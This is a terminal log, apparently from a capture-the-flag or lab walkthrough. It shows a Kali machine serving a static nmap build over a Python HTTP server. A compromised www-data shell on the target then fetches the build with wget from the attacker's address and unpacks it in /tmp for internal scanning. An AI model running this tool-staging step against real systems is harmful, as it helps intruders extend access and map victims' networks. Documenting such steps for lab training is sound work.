 🏴☠[eth0::192.168.0.120] kali Ø kali in /opt/nmap_static_binary/new
# unzip -q nmap-7.91SVN-x86_64-portable.zip
🏴☠[eth0::192.168.0.120] kali Ø kali in /opt/nmap_static_binary/new
# ls
data  ncat  nmap  nmap-7.91SVN-x86_64-portable.zip  nping  run-nmap.sh
🏴☠[eth0::192.168.0.120] kali Ø kali in /opt/nmap_static_binary/new
# tar -cf data.tar --directory=. data
🏴☠[eth0::192.168.0.120] kali Ø kali in /opt/nmap_static_binary/new
# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.167 - - [03/Dec/2022 08:48:18] "GET /nmap HTTP/1.1" 200 -
10.10.11.167 - - [03/Dec/2022 08:48:28] "GET /data.tar HTTP/1.1" 200 -
www-data@3c371615b7aa:/tmp$ wget http://10.10.16.23:8000/nmap
--2022-12-03 06:48:18--  http://10.10.16.23:8000/nmap
Connecting to 10.10.16.23:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 6282728 (6.0M) [application/octet-stream]
Saving to: ‘nmap’
nmap 100%[=======================================================================================================
2022-12-03 06:48:20 (3.14 MB/s) - ‘nmap’ saved [6282728/6282728]
www-data@3c371615b7aa:/tmp$ wget http://10.10.16.23:8000/data.tar
--2022-12-03 06:48:27--  http://10.10.16.23:8000/data.tar
Connecting to 10.10.16.23:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 21002240 (20M) [application/x-tar]
Saving to: ‘data.tar’
data.tar 100%[=======================================================================================================
2022-12-03 06:48:34 (2.96 MB/s) - ‘data.tar’ saved [21002240/21002240]
www-data@3c371615b7aa:/tmp$ tar -xf data.tar
www-data@3c371615b7aa:/tmp$ ls data
nmap-mac-prefixes  nmap-os-db  nmap-payloads  nmap-protocols  nmap-rpc  nmap-service-probes  nmap-services  nmap.dtd  nmap.xsl  nse_main.lua  nselib  scripts
www-data@3c371615b7aa:/tmp$